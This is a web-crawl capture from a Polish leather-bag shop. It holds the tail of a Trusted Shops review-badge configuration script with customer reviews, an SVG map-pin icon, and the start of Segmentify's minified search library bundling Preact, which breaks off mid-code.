zamówieniem",rawChangeDate:"2026-01-24T18:22:26.000Z",changeDate:"24.01.2026",transactionDate:"19.01.2026"},{average:5,buyerStatement:"Szybko pięknie i to czego oczekiwałam",rawChangeDate:"2026-01-24T18:17:59.000Z",changeDate:"24.01.2026",transactionDate:"19.01.2026"}]},features:["GUARANTEE_RECOG_CLASSIC_INTEGRATION","PRODUCT_REVIEWS","MARS_REVIEWS","MARS_EVENTS","DISABLE_REVIEWREQUEST_SENDING","REVIEWS_AUTO_COLLECTION","MARS_PUBLIC_QUESTIONNAIRE","MARS_QUESTIONNAIRE"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trstd.com/pl-pl/reviews/torebki-skorzane-pl",profileUrlLegalSection:"https://www.trstd.com/pl-pl/reviews/torebki-skorzane-pl#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/pl/articles/23970864566162"},contractStartDate:"2021-10-18 00:00:00",shopkeeper:{name:"Firma Handlowo-Usługowa TMC Tomasz Cudzich",street:"Ząb 118b",country:"PL",city:"Ząb",zip:"34-521"},displayVariant:"full",variant:"full",twoLetterCountryCode:"PL"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-25T05:37:50.435Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let o=t.querySelector(`script[src="${r}"]`);o&&t.body.removeChild(o),o=t.createElement("script"),o.src=r,o.charset="utf-8",o.setAttribute("data-type","trustbadge-business-logic"),o.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},o.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(o)};"complete"===t.readyState?r(a):e.addEventListener("load",(()=>{r(a)}))})(window,document);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.torebki-skorzane.pl/data/include/cms/main/pin_drop_FILL0_wght400_GRAD0_opsz40.svg?v=1711638591848
body_size: 775
content:
<svg xmlns="http://www.w3.org/2000/svg" height="40" viewBox="0 -960 960 960" width="40"><path d="M480-299q102.3-82.573 154.484-158.953 52.183-76.38 52.183-142.714 0-58-21.167-98.5t-52.173-65.92q-31.006-25.42-67.18-36.834-36.174-11.413-66.147-11.413-29.973 0-66.147 11.413-36.174 11.414-67.18 36.834-31.006 25.42-52.173 65.92t-21.167 98.5q0 66.334 52.184 142.714Q377.7-381.573 480-299Zm0 84.333Q341.667-318 274.167-413.467q-67.5-95.466-67.5-187.036 0-69.164 24.833-121.33 24.833-52.167 64.167-87.5 39.333-35.334 87.986-53Q432.306-880 479.987-880q47.68 0 96.346 17.667 48.667 17.666 88 53Q703.667-774 728.5-721.811q24.833 52.188 24.833 121.448 0 91.696-67.5 187.029Q618.333-318 480-214.667Zm.059-318.667q30.274 0 51.774-21.559t21.5-51.833q0-30.274-21.559-51.774T479.941-680q-30.274 0-51.774 21.559t-21.5 51.833q0 30.274 21.559 51.774t51.833 21.5ZM206.667-80v-66.666h546.666V-80H206.667ZM480-600.667Z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.segmentify.com/3167573f-7f9d-49a4-a8e2-dc644c566b6c/search.js
body_size: 95445
content:
/* PRODUCTION - 3167573f-7f9d-49a4-a8e2-dc644c566b6c - Tue, 09 Sep 2025 10:07:40 GMT */ 
 /* CORE CODE */ 
var SegmentifySearch;!function(){var e={711:function(e,t){"use strict";function n(e){var t=void 0;return"undefined"!=typeof Reflect&&"function"==typeof Reflect.ownKeys?t=Reflect.ownKeys(e.prototype):(t=Object.getOwnPropertyNames(e.prototype),"function"==typeof Object.getOwnPropertySymbols&&(t=t.concat(Object.getOwnPropertySymbols(e.prototype)))),t.forEach(function(t){if("constructor"!==t){var n=Object.getOwnPropertyDescriptor(e.prototype,t);"function"==typeof n.value&&Object.defineProperty(e.prototype,t,s(e,t,n))}}),e}function s(e,t,n){var s=n.value;if("function"!=typeof s)throw new Error("@autobind decorator can only be applied to methods not: "+typeof s);var r=!1;return{configurable:!0,get:function(){if(r||this===e.prototype||this.hasOwnProperty(t))return s;var n=s.bind(this);return r=!0,Object.defineProperty(this,t,{value:n,configurable:!0,writable:!0}),r=!1,n}}}Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return 1===t.length?n.apply(void 0,t):s.apply(void 0,t)},e.exports=t.default},3:function(e,t,n){"use strict";n.r(t),n.d(t,{Children:function(){return m},Component:function(){return r.wA},Fragment:function(){return r.HY},PureComponent:function(){return i},StrictMode:function(){return Z},Suspense:function(){return v},SuspenseList:function(){return b},__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:function(){return R},cloneElement:function(){return Y},createContext:function(){return r.kr},createElement:function(){return r.az},createFactory:function(){return W},createPortal:function(){return S},createRef:function(){return r.Vf},findDOMNode:function(){return J},forwardRef:function(){return u},hydrate:function(){return P},isValidElement:function(){return $},lazy:function(){return y},memo:function(){return l},render:function(){return k},unmountComponentAtNode:function(){return K},unstable_IdlePriority:function(){return H},unstable_ImmediatePriority:function(){return z},unstable_LowPriority:function(){return V},unstable_NormalPriority:function(){return F},unstable_UserBlockingPriority:function(){return B},unstable_batchedUpdates:function(){return X},unstable_now:function(){return U},unstable_runWithPriority:function(){return G},useCallback:function(){return s.I4},useContext:function(){return s.qp},useDebugValue:function(){return s.Qb},useEffect:function(){return s.d4},useErrorBoundary:function(){return s.cO},useImperativeHandle:function(){return s.aP},useLayoutEffect:function(){return s.bt},useMemo:function(){return s.Ye},useReducer:function(){return s._Y},useRef:function(){return s.sO},useState:function(){return s.eJ},version:function(){return q}});var s=n(51),r=n(477);function a(e,t){for(var n in t)e[n]=t[n];return e}function o(e,t){for(var n in e)if("__source"!==n&&!(n in t))return!0;for(var s in t)if("__source"!==s&&e[s]!==t[s])return!0;return!1}function i(e){this.props=e}function l(e,t){function n(e){var n=this.props.ref,s=n==e.ref;return!s&&n&&(n.call?n(null):n.current=null),t?!t(this.props,e)||!s:o(this.props,e)}function s(t){return this.shouldComponentUpdate=n,(0,r.az)(e,t)}return s.displayName="Memo("+(e.displayName||e.name)+")",s.prototype.isReactComponent=!0,s.__f=!0,s}(i.prototype=new r.wA).isPureReactComponent=!0,i.prototype.shouldComponentUpdate=function(e,t){return o(this.props,e)||o(this.state,t)};var c=r.YM.__b;r.YM.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),c&&c(e)};var d="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function u(e){function t(t,n){var s=a({},t);return delete s.ref,e(s,(n=t.ref||n)&&("object"!=typeof n||"current"in n)?n:null)}return t.$$typeof=d,t.render=t,t.prototype.isReactComponent=t.__f=!0,t.displayName="ForwardRef("+(e.displayName||e.name)+")",t}var p=function(e,t){return null==e?null:(0,r.bR)((0,r.bR)(e).map(t))},m={map:p,forEach:p,count:function(e){return e?(0,r.bR)(e).length:0},only:function(e){var t=(0,r.bR)(e);if(1!==t.length)throw"Children.only";return t[0]},toArray:r.bR},g=r.YM.__e;r.YM.__e=function(e,t,n){if(e.then)for(var s,r=t;r=r.__;)if((s=r.__c)&&s.__c)return null==t.__e&&(t.__e=n.__e,t.__k=n.__k),s.__c(e,t);g(e,t,n)};var f=r.YM.unmount;function v(){this.__u=0,this.t=null,this.__b=null}function h(e){var t=e.__.__c;return t&&t.__e&&t.__e(e)}function y(e){var t,n,s;function a(a){if(t||(t=e()).then(function(e){n=e.default||e},function(e){s=e}),s)throw s;if(!n)throw t;return(0,r.az)(n,a)}return a.displayName="Lazy",a.__f=!0,a}function b(){this.u=null,this.o=null}r.YM.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&!0===e.__h&&(e.type=null),f&&f(e)},(v.prototype=new r.wA).__c=function(e,t){var n=t.__c,s=this;null==s.t&&(s.t=[]),s.t.push(n);var r=h(s.__v),a=!1,o=function(){a||(a=!0,n.__R=null,r?r(i):i())};n.__R=o;var i=function(){if(! --s.__u){if(s.state.__e){var e=s.state.__e;s.__v.__k[0]=function e(t,n,s){return t&&(t.__v=null,t.__k=t.__k&&t.__k.map(function(t){return e(t,n,s)}),t.__c&&t.__c.__P===n&&(t.__e&&s.insertBefore(t.__e,t.__d),t.__c.__e=!0,t.__c.__P=s)),t}(e,e.__c.__P,e.__c.__O)}var t;for(s.setState({__e:s.__b=null});t=s.t.pop();)t.forceUpdate()}},l=!0===t.__h;s.__u++||l||s.setState({__e:s.__b=s.__v.__k[0]}),e.then(o,o)},v.prototype.componentWillUnmount=function(){this.t=[]},v.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),s=this.__v.__k[0].__c;this.__v.__k[0]=function e(t,n,s){return t&&(t.__c&&t.__c.__H&&(t.__c.__H.__.forEach(function(e){"function"==typeof e.__c&&e.__c()}),t.__c.__H=null),null!=(t=a({},t)).__c&&(t.__c.__P===s&&(t.__c.__P=n),t.__c=null),t.__k=t.__k&&t.__k.map(function(t){return e(t,n,s)})),t}(this.__b,n,s.__O=s.__P)}this.__b=null}var o=t.__e&&(0,r.az)(r.HY,null,e.fallback);return o&&(o.__h=null),[(0,r.az)(r.HY,null,t.__e?null:e.children),o]};var w=function(e,t,n){if(++n[1]===n[0]&&e.o.delete(t),e.props.revealOrder&&("t"!==e.props.revealOrder[0]||!e.o.size))for(n=e.u;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;e.u=n=n[2]}};function _(e){return this.getChildContext=function(){return e.context},e.children}function x(e){var t=this,n=e.i;t.componentWillUnmount=function(){(0,r.sY)(null,t.l),t.l=null,t.i=null},t.i&&t.i!==n&&t.componentWillUnmount(),e.__v?(t.l||(t.i=n,t.l={nodeType:1,parentNode:n,childNodes:[],appendChild:function(e){this.childNodes.push(e),t.i.appendChild(e)},insertBefore:function(e,n){this.childNodes.push(e),t.i.appendChild(e)},removeChild:function(e){this.childNodes.splice(this.childNodes.indexOf(e)>>>1,1),t.i.removeChild(e)}}),(0,r.sY)((0,r.az)(_,{context:t.context},e.__v),t.l)):t.l&&t.componentWillUnmount()}function S(e,t){return(0,r.az)(x,{__v:e,i:t})}(b.prototype=new r.wA).__e=function(e){var t=this,n=h(t.__v),s=t.o.get(e);return s[0]++,function(r){var a=function(){t.props.revealOrder?(s.push(r),w(t,e,s)):r()};n?n(a):a()}},b.prototype.render=function(e){this.u=null,this.o=new Map;var t=(0,r.bR)(e.children);e.revealOrder&&"b"===e.revealOrder[0]&&t.reverse();for(var n=t.length;n--;)this.o.set(t[n],this.u=[1,0,this.u]);return e.children},b.prototype.componentDidUpdate=b.prototype.componentDidMount=function(){var e=this;this.o.forEach(function(t,n){w(e,n,t)})};var C="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,E=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|fill|flood|font|glyph(?!R)|horiz|marker(?!H|W|U)|overline|paint|stop|strikethrough|stroke|text(?!L)|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,T=function(e){return("undefined"!=typeof Symbol&&"symbol"==typeof Symbol()?/fil|che|rad/i:/fil|che|ra/i).test(e)};function k(e,t,n){return null==t.__k&&(t.textContent=""),(0,r.sY)(e,t),"function"==typeof n&&n(),e?e.__c:null}function P(e,t,n){return(0,r.ZB)(e,t),"function"==typeof n&&n(),e?e.__c:null}r.wA.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(e){Object.defineProperty(r.wA.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})});var L=r.YM.event;function M(){}function N(){return this.cancelBubble}function O(){return this.defaultPrevented}r.YM.event=function(e){return L&&(e=L(e)),e.persist=M,e.isPropagationStopped=N,e.isDefaultPrevented=O,e.nativeEvent=e};var A,I={configurable:!0,get:function(){return this.class}},D=r.YM.vnode;r.YM.vnode=function(e){var t=e.type,n=e.props,s=n;if("string"==typeof t){for(var a in s={},n){var o=n[a];"value"===a&&"defaultValue"in n&&null==o||("defaultValue"===a&&"value"in n&&null==n.value?a="value":"download"===a&&!0===o?o="":/ondoubleclick/i.test(a)?a="ondblclick":/^onchange(textarea|input)/i.test(a+t)&&!T(n.type)?a="oninput":/^on(Ani|Tra|Tou|BeforeInp)/.test(a)?a=a.toLowerCase():E.test(a)?a=a.replace(/[A-Z0-9]/,"-$&").toLowerCase():null===o&&(o=void 0),s[a]=o)}"select"==t&&s.multiple&&Array.isArray(s.value)&&(s.value=(0,r.bR)(n.children).forEach(function(e){e.props.selected=-1!=s.value.indexOf(e.props.value)})),"select"==t&&null!=s.defaultValue&&(s.value=(0,r.bR)(n.children).forEach(function(e){e.props.selected=s.multiple?-1!=s.defaultValue.indexOf(e.props.value):s.defaultValue==e.props.value})),e.props=s}t&&n.class!=n.className&&(I.enumerable="className"in n,null!=n.className&&(s.class=n.className),Object.defineProperty(s,"className",I)),e.$$typeof=C,D&&D(e)};var j=r.YM.__r;r.YM.__r=function(e){j&&j(e),A=e.__c};var R={ReactCurrentDispatcher:{current:{readContext:function(e){return A.__n[e.__c].props.value}}}},z=1,B=2,F=3,V=4,H=5;function G(e,t){return t()}var U="object"==typeof performance&&"function"==typeof performance.now?performance.now.bind(performance):function(){return Date.now()},q="16.8.0";function W(e){return r.az.bind(null,e)}function $(e){return!!e&&e.$$typeof===C}function Y(e){return $(e)?r.Tm.apply(null,arguments):e}function K(e){return!!e.__k&&((0,r.sY)(null,e),!0)}function J(e){return e&&(e.base||1===e.nodeType&&e)||null}var X=function(e,t){return e(t)},Z=r.HY;t.default={useState:s.eJ,useReducer:s._Y,useEffect:s.d4,useLayoutEffect:s.bt,useRef:s.sO,useImperativeHandle:s.aP,useMemo:s.Ye,useCallback:s.I4,useContext:s.qp,useDebugValue:s.Qb,version:"16.8.0",Children:m,render:k,hydrate:P,unmountComponentAtNode:K,createPortal:S,createElement:r.az,createContext:r.kr,createFactory:W,cloneElement:Y,createRef:r.Vf,Fragment:r.HY,isValidElement:$,findDOMNode:J,Component:r.wA,PureComponent:i,memo:l,forwardRef:u,unstable_batchedUpdates:X,StrictMode:r.HY,Suspense:v,SuspenseList:b,lazy:y,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:R}},477:function(e,t,n){"use strict";n.d(t,{HY:function(){return h},Tm:function(){return B},Vf:function(){return v},YM:function(){return s},ZB:function(){return z},az:function(){return g},bR:function(){return E},h:function(){return g},kr:function(){return F},l$:function(){return r},sY:function(){return R},wA:function(){return y}});var s,r,a,o,i,l,c={},d=[],u=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function p(e,t){for(var n in t)e[n]=t[n];return e}function m(e){var t=e.parentNode;t&&t.removeChild(e)}function g(e,t,n){var s,r,a,o=arguments,i={};for(a in t)"key"==a?s=t[a]:"ref"==a?r=t[a]:i[a]=t[a];if(arguments.length>3)for(n=[n],a=3;a<arguments.length;a++)n.push(o[a]);if(null!=n&&(i.children=n),"function"==typeof e&&null!=e.defaultProps)for(a in e.defaultProps)void 0===i[a]&&(i[a]=e.defaultProps[a]);return f(e,i,s,r,null)}function f(e,t,n,r,a){var o={type:e,props:t,key:n,ref:r,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:null==a?++s.__v:a};return null!=s.vnode&&s.vnode(o),o}function v(){return{current:null}}function h(e){return e.children}function y(e,t){this.props=e,this.context=t}function b(e,t){if(null==t)return e.__?b(e.__,e.__.__k.indexOf(e)+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?b(e):null}function w(e){var t,n;if(null!=(e=e.__)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e){e.__e=e.__c.base=n.__e;break}return w(e)}}function _(e){(!e.__d&&(e.__d=!0)&&a.push(e)&&!x.__r++||i!==s.debounceRendering)&&((i=s.debounceRendering)||o)(x)}function x(){for(var e;x.__r=a.length;)e=a.sort(function(e,t){return e.__v.__b-t.__v.__b}),a=[],e.some(function(e){var t,n,s,r,a,o;e.__d&&(a=(r=(t=e).__v).__e,(o=t.__P)&&(n=[],(s=p({},r)).__v=r.__v+1,N(o,r,s,t.__n,void 0!==o.ownerSVGElement,null!=r.__h?[a]:null,n,null==a?b(r):a,r.__h),O(n,r),r.__e!=a&&w(r)))})}function S(e,t,n,s,r,a,o,i,l,u){var p,m,g,v,y,w,_,x=s&&s.__k||d,S=x.length;for(n.__k=[],p=0;p<t.length;p++)if(null!=(v=n.__k[p]=null==(v=t[p])||"boolean"==typeof v?null:"string"==typeof v||"number"==typeof v||"bigint"==typeof v?f(null,v,null,null,v):Array.isArray(v)?f(h,{children:v},null,null,null):v.__b>0?f(v.type,v.props,v.key,null,v.__v):v)){if(v.__=n,v.__b=n.__b+1,null===(g=x[p])||g&&v.key==g.key&&v.type===g.type)x[p]=void 0;else for(m=0;m<S;m++){if((g=x[m])&&v.key==g.key&&v.type===g.type){x[m]=void 0;break}g=null}N(e,v,g=g||c,r,a,o,i,l,u),y=v.__e,(m=v.ref)&&g.ref!=m&&(_||(_=[]),g.ref&&_.push(g.ref,null,v),_.push(m,v.__c||y,v)),null!=y?(null==w&&(w=y),"function"==typeof v.type&&null!=v.__k&&v.__k===g.__k?v.__d=l=C(v,l,e):l=T(e,v,g,x,y,l),u||"option"!==n.type?"function"==typeof n.type&&(n.__d=l):e.value=""):l&&g.__e==l&&l.parentNode!=e&&(l=b(g))}for(n.__e=w,p=S;p--;)null!=x[p]&&("function"==typeof n.type&&null!=x[p].__e&&x[p].__e==n.__d&&(n.__d=b(s,p+1)),D(x[p],x[p]));if(_)for(p=0;p<_.length;p++)I(_[p],_[++p],_[++p])}function C(e,t,n){var s,r;for(s=0;s<e.__k.length;s++)(r=e.__k[s])&&(r.__=e,t="function"==typeof r.type?C(r,t,n):T(n,r,r,e.__k,r.__e,t));return t}function E(e,t){return t=t||[],null==e||"boolean"==typeof e||(Array.isArray(e)?e.some(function(e){E(e,t)}):t.push(e)),t}function T(e,t,n,s,r,a){var o,i,l;if(void 0!==t.__d)o=t.__d,t.__d=void 0;else if(null==n||r!=a||null==r.parentNode)e:if(null==a||a.parentNode!==e)e.appendChild(r),o=null;else{for(i=a,l=0;(i=i.nextSibling)&&l<s.length;l+=2)if(i==r)break e;e.insertBefore(r,a),o=a}return void 0!==o?o:r.nextSibling}function k(e,t,n){"-"===t[0]?e.setProperty(t,n):e[t]=null==n?"":"number"!=typeof n||u.test(t)?n:n+"px"}function P(e,t,n,s,r){var a;e:if("style"===t)if("string"==typeof n)e.style.cssText=n;else{if("string"==typeof s&&(e.style.cssText=s=""),s)for(t in s)n&&t in n||k(e.style,t,"");if(n)for(t in n)s&&n[t]===s[t]||k(e.style,t,n[t])}else if("o"===t[0]&&"n"===t[1])a=t!==(t=t.replace(/Capture$/,"")),t=t.toLowerCase()in e?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+a]=n,n?s||e.addEventListener(t,a?M:L,a):e.removeEventListener(t,a?M:L,a);else if("dangerouslySetInnerHTML"!==t){if(r)t=t.replace(/xlink[H:h]/,"h").replace(/sName$/,"s");else if("href"!==t&&"list"!==t&&"form"!==t&&"tabIndex"!==t&&"download"!==t&&t in e)try{e[t]=null==n?"":n;break e}catch(e){}"function"==typeof n||(null!=n&&(!1!==n||"a"===t[0]&&"r"===t[1])?e.setAttribute(t,n):e.removeAttribute(t))}}function L(e){this.l[e.type+!1](s.event?s.event(e):e)}function M(e){this.l[e.type+!0](s.event?s.event(e):e)}function N(e,t,n,r,a,o,i,l,c){var d,u,m,g,f,v,b,w,_,x,C,E=t.type;if(void 0!==t.constructor)return null;null!=n.__h&&(c=n.__h,l=t.__e=n.__e,t.__h=null,o=[l]),(d=s.__b)&&d(t);try{e:if("function"==typeof E){if(w=t.props,_=(d=E.contextType)&&r[d.__c],x=d?_?_.props.value:d.__:r,n.__c?b=(u=t.__c=n.__c).__=u.__E:("prototype"in E&&E.prototype.render?t.__c=u=new E(w,x):(t.__c=u=new y(w,x),u.constructor=E,u.render=j),_&&_.sub(u),u.props=w,u.state||(u.state={}),u.context=x,u.__n=r,m=u.__d=!0,u.__h=[]),null==u.__s&&(u.__s=u.state),null!=E.getDerivedStateFromProps&&(u.__s==u.state&&(u.__s=p({},u.__s)),p(u.__s,E.getDerivedStateFromProps(w,u.__s))),g=u.props,f=u.state,m)null==E.getDerivedStateFromProps&&null!=u.componentWillMount&&u.componentWillMount(),null!=u.componentDidMount&&u.__h.push(u.componentDidMount);else{if(null==E.getDerivedStateFromProps&&w!==g&&null!=u.componentWillReceiveProps&&u.componentWillReceiveProps(w,x),!u.__e&&null!=u.shouldComponentUpdate&&!1===u.shouldComponentUpdate(w,u.__s,x)||t.__v===n.__v){u.props=w,u.state=u.__s,t.__v!==n.__v&&(u.__d=!1),u.__v=t,t.__e=n.__e,t.__k=n.__k,t.__k.forEach(function(e){e&&(e.__=t)}),u.__h.length&&i.push(u);break e}null!=u.componentWillUpdate&&u.componentWillUpdate(w,u.__s,x),null!=u.componentDidUpdate&&u.__h.push(function(){u.componentDidUpdate(g,f,v)})}u.context=x,u.props=w,u.state=u.__s,(d=s.__r)&&d(t),u.__d=!1,u.__v=t,u.__P=e,d=u.render(u.props,u.state,u.context),u.state=u.__s,null!=u.getChildContext&&(r=p(p({},r),u.getChildContext())),m||null==u.getSnapshotBeforeUpdate||(v=u.getSnapshotBeforeUpdate(g,f)),C=null!=d&&d.type===h&&null==d.key?d.props.children:d,S(e,Array.isArray(C)?C:[C],t,n,r,a,o,i,l,c),u.base=t.__e,t.__h=null,u.__h.length&&i.push(u),b&&(u.__E=u.__=null),u.__e=!1}else null==o&&t.__v===n.__v?(t.__k=n.__k,t.__e=n.__e):t.__e=A(n.__e,t,n,r,a,o,i,c);(d=s.diffed)&&d(t)}catch(e){t.__v=null,(c||null!=o)&&(t.__e=l,t.__h=!!c,o[o.indexOf(l)]=null),s.__e(e,t,n)}}function O(e,t){s.__c&&s.__c(t,e),e.some(function(t){try{e=t.__h,t.__h=[],e.some(function(e){e.call(t)})}catch(e){s.__e(e,t.__v)}})}function A(e,t,n,s,r,a,o,i){var l,u,p,g,f=n.props,v=t.props,h=t.type,y=0;if("svg"===h&&(r=!0),null!=a)for(;y<a.length;y++)if((l=a[y])&&(l===e||(h?l.localName==h:3==l.nodeType))){e=l,a[y]=null;break}if(null==e){if(null===h)return document.createTextNode(v);e=r?document.createElementNS("http://www.w3.org/2000/svg",h):document.createElement(h,v.is&&v),a=null,i=!1}if(null===h)f===v||i&&e.data===v||(e.data=v);else{if(a=a&&d.slice.call(e.childNodes),u=(f=n.props||c).dangerouslySetInnerHTML,p=v.dangerouslySetInnerHTML,!i){if(null!=a)for(f={},g=0;g<e.attributes.length;g++)f[e.attributes[g].name]=e.attributes[g].value;(p||u)&&(p&&(u&&p.__html==u.__html||p.__html===e.innerHTML)||(e.innerHTML=p&&p.__html||""))}if(function(e,t,n,s,r){var a;for(a in n)"children"===a||"key"===a||a in t||P(e,a,null,n[a],s);for(a in t)r&&"function"!=typeof t[a]||"children"===a||"key"===a||"value"===a||"checked"===a||n[a]===t[a]||P(e,a,t[a],n[a],s)}(e,v,f,r,i),p)t.__k=[];else if(y=t.props.children,S(e,Array.isArray(y)?y:[y],t,n,s,r&&"foreignObject"!==h,a,o,e.firstChild,i),null!=a)for(y=a.length;y--;)null!=a[y]&&m(a[y]);i||("value"in v&&void 0!==(y=v.value)&&(y!==e.value||"progress"===h&&!y)&&P(e,"value",y,f.value,!1),"checked"in v&&void 0!==(y=v.checked)&&y!==e.checked&&P(e,"checked",y,f.checked,!1))}return e}function I(e,t,n){try{"function"==typeof e?e(t):e.current=t}catch(e){s.__e(e,n)}}function D(e,t,n){var r,a,o;if(s.unmount&&s.unmount(e),(r=e.ref)&&(r.current&&r.current!==e.__e||I(r,null,t)),n||"function"==typeof e.type||(n=null!=(a=e.__e)),e.__e=e.__d=void 0,null!=(r=e.__c)){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(e){s.__e(e,t)}r.base=r.__P=null}if(r=e.__k)for(o=0;o<r.length;o++)r[o]&&D(r[o],t,n);null!=a&&m(a)}function j(e,t,n){return this.constructor(e,n)}function R(e,t,n){var r,a,o;s.__&&s.__(e,t),a=(r="function"==typeof n)?null:n&&n.__k||t.__k,o=[],N(t,e=(!r&&n||t).__k=g(h,null,[e]),a||c,c,void 0!==t.ownerSVGElement,!r&&n?[n]:a?null:t.firstChild?d.slice.call(t.childNodes):null,o,!r&&n?n:a?a.__e:t.firstChild,r),O(o,e)}function z(e,t){R(e,t,z)}function B(e,t,n){var s,r,a,o=arguments,i=p({},e.props);for(a in t)"key"==a?s=t[a]:"ref"==a?r=t[a]:i[a]=t[a];if(arguments.length>3)for(n=[n],a=3;a<arguments.length;a++)n.push(o[a]);return null!=n&&(i.children=n),f(e.type,i,s||e.key,r||e.ref,null)}function F(e,t){var n={__c:t="__cC"+l++,__:e,Consumer:function(e,t){return e.children(t)},Provider:function(e){var n,s;return this.getChildContext||(n=[],(s={})[t]=this,this.getChildContext=function(){return s},this.shouldComponentUpdate=function(e){this.props.value!==e.value&&n.some(_)},this.sub=function(e){n.push(e);var t=e.componentWillUnmount;e.componentWillUnmount=function(){n.splice(n.indexOf(e),1),t&&t.call(e)}}),e.children}};return n.Provider.__=n.Consumer.contextType=n}s={__e:function(e,t){for(var n,s,r;t=t.__;)if((n=t.__c)&&!n.__)try{if((s=n.constructor)&&null!=s.getDerivedStateFromError&&(n.setState(s.getDerivedStateFromError(e)),r=n.__d),null!=n.componentDidCatch&&(n.componentDidCatch(e),r=n.__d),r)return n.__E=n}catch(t){e=t}throw e},__v:0},r=function(e){return null!=e&&void 0===e.constructor},y.prototype.setState=function(e,t){var n;n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=p({},this.state),"function"==typeof e&&(e=e(p({},n),this.props)),e&&p(n,e),null!=e&&this.__v&&(t&&this.__h.push(t),_(this))},y.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),_(this))},y.prototype.render=h,a=[],o="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,x.__r=0,l=0},51:function(e,t,n){"use strict";n.d(t,{I4:function(){return x},Qb:function(){return C},Ye:function(){return _},_Y:function(){return v},aP:function(){return w},bt:function(){return y},cO:function(){return E},d4:function(){return h},eJ:function(){return f},qp:function(){return S},sO:function(){return b}});var s,r,a,o=n(477),i=0,l=[],c=o.YM.__b,d=o.YM.__r,u=o.YM.diffed,p=o.YM.__c,m=o.YM.unmount;function g(e,t){o.YM.__h&&o.YM.__h(r,e,i||t),i=0;var n=r.__H||(r.__H={__:[],__h:[]});return e>=n.__.length&&n.__.push({}),n.__[e]}function f(e){return i=1,v(N,e)}function v(e,t,n){var a=g(s++,2);return a.t=e,a.__c||(a.__=[n?n(t):N(void 0,t),function(e){var t=a.t(a.__[0],e);a.__[0]!==t&&(a.__=[t,a.__[1]],a.__c.setState({}))}],a.__c=r),a.__}function h(e,t){var n=g(s++,3);!o.YM.__s&&M(n.__H,t)&&(n.__=e,n.__H=t,r.__H.__h.push(n))}function y(e,t){var n=g(s++,4);!o.YM.__s&&M(n.__H,t)&&(n.__=e,n.__H=t,r.__h.push(n))}function b(e){return i=5,_(function(){return{current:e}},[])}function w(e,t,n){i=6,y(function(){"function"==typeof e?e(t()):e&&(e.current=t())},null==n?n:n.concat(e))}function _(e,t){var n=g(s++,7);return M(n.__H,t)&&(n.__=e(),n.__H=t,n.__h=e),n.__}function x(e,t){return i=8,_(function(){return e},t)}function S(e){var t=r.context[e.__c],n=g(s++,9);return n.__c=e,t?(null==n.__&&(n.__=!0,t.sub(r)),t.props.value):e.__}function C(e,t){o.YM.useDebugValue&&o.YM.useDebugValue(t?t(e):e)}function E(e){var t=g(s++,10),n=f();return t.__=e,r.componentDidCatch||(r.componentDidCatch=function(e){t.__&&t.__(e),n[1](e)}),[n[0],function(){n[1](void 0)}]}function T(){l.forEach(function(e){if(e.__P)try{e.__H.__h.forEach(P),e.__H.__h.forEach(L),e.__H.__h=[]}catch(t){e.__H.__h=[],o.YM.__e(t,e.__v)}}),l=[]}o.YM.__b=function(e){r=null,c&&c(e)},o.YM.__r=function(e){d&&d(e),s=0;var t=(r=e.__c).__H;t&&(t.__h.forEach(P),t.__h.forEach(L),t.__h=[])},o.YM.diffed=function(e){u&&u(e);var t=e.__c;t&&t.__H&&t.__H.__h.length&&(1!==l.push(t)&&a===o.YM.requestAnimationFrame||((a=o.YM.requestAnimationFrame)||function(e){var t,n=function(){clearTimeout(s),k&&cancelAnimationFrame(t),setTimeout(e)},s=setTimeout(n,100);k&&(t=requestAnimationFrame(n))})(T)),r=void 0},o.YM.__c=function(e,t){t.some(function(e){try{e.__h.forEach(P),e.__h=e.__h.filter(function(e){return!e.__||L(e)})}catch(n){t.some(function(e){e.__h&&(e.__h=[])}),t=[],o.YM.__e(n,e.__v)}}),p&&p(e,t)},o.YM.unmount=function(e){m&&m(e);var t=e.__c;if(t&&t.__H)try{t.__H.__.forEach(P)}catch(e){o.YM.__e(e,t.__v)}};var k="function"==typeof requestAnimationFrame;function P(e){var 